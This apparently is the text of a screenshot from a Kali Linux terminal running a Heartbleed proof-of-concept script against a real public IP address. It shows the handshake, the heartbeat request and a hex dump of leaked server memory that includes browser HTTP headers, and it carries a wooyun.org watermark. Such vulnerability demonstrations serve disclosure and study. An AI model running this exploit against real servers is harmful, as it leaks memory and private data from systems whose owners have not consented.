 root@K:~/Desktop/python# python openssl.py 58.252.101.253
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3316
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 20 28 4B 48  ....#....... (KH
  00e0: 54 4D 4C 2C 20 6C 69 6B 65 20 47 65 63 6B 6F 29  TML, like Gecko)
  00f0: 20 43 68 72 6F 6D 65 2F 33 38 2E 30 2E 32 31 32   Chrome/38.0.212
  0100: 35 2E 31 32 32 20 53 61 66 61 72 69 2F 35 33 37  5.122 Safari/537
  0110: 2E 33 36 20 53 45 20 32 2E 58 20 4D 65 74 61 53  .36 SE 2.X MetaS
  0120: 72 20 31 2E 30 0D 0A 41 63 63 65 70 74 2D 45 6E  r 1.0..Accept-En
  0130: 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 64 65 66  coding: gzip,def
  0140: 6C 61 74 65 0D 0A 41 63 63 65 70 74 2D 4C 61 6E  late..Accept-Lan
  0150: 67 75 61 67 65 3A 20 7A 68 2D 43 4E 2C 7A 68 3B  guage: zh-CN,zh;
  0160: 71 3D 30 2E 38 0D 0A 0D 0A 6A EA C3 93 99 55 7B  q=0.8....j....U{
  0170: C2 06 33 25 AD 94 18 E8 6D C0 1A C0 1B C0 1C C0  ..3%....m.......
KALI LINU
"the quieter you become, the more you are abl
www.wooyun.org